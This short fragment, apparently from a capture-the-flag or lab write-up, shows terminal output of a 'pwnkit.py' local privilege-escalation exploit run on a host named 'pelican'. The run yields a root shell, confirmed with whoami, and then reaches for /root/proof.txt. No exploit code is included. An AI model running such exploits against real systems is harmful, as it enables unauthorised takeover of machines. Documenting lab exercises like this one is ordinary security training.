 charles@pelican:~$ ./pwnkit.py
Do you want to choose a custom payload? y/n (n use default payload)  n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f036e9fe4f0 at 0x7f036e2c3908>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
root
# hostname
pelican
# cat /root/proof.txt
#